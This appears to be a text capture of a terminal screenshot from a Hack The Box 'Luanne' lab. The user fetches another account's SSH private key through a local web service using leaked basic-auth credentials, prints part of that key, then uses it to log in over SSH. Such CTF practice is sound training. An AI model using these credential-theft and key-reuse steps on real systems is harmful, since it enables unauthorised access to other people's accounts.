 Ubuntu-20.04 (Time done.) [Running]
ice1187@ubuntu: ~/htb/luanne
ice1187@ubuntu:~/htb/luanne$ vim r.michaels.key
ice1187@ubuntu:~/htb/luanne$ sudo chmod 600 r.michaels.key
ice1187@ubuntu:~/htb/luanne$ ssh -i r.michaels.key r.michaels@10.10.10.218
Last login: Thu Apr  8 07:37:06 2021 from 10.10.14.34
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ ls
backups     devel       public_html user.txt
luanne$
luanne$
$ [29/1918]
$
$
$
$
$
$
$
$ curl -u webapi_user:iamthebest localhost:3001/~r.michaels/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
0DpaB9XVjggYHMr0dbYcSF2V5GMfIyxHQ8vGAE+QeW9I0Z2nl54ar/I/j7c87SY59uRnHQ
kzRXevtPSUXxytfuHYr1Ie1YpGpdKqYrYjevaQR5CAFdXPobMSxpNxFnPyyTFhAbzQuchD
ryXEuMkQOxsqeavnzonomJSuJMIh4ym7NkfQ3eKaPdwbwpiLMZoNReUkBqvsvSBpANVuyK
BNUj4JWjBpo85lrGqB+NG2MuySTtfS8lXwDvNtk/DB3ZSg5OFoL0LKZeCeaE6vXQR5h9t8
3CEdSO8yVrcYMPlzVRBcHp00DdLk4cCtqj+diZmR8MrXokSR8y5XqD3/IdH5+zj1BTHZXE
pXXqVFFB7Jae+LtuZ3XTESrVnpvBY48YRkQXAmMVAAAFkBjYH6gY2B+oAAAAB3NzaC1yc2
ice1187@ubuntu:~/htb/luanne$
[0] 0:sudo  1:ssh* 2:nc-
"ubuntu" 15:29 08- 四 -21
Right ⌘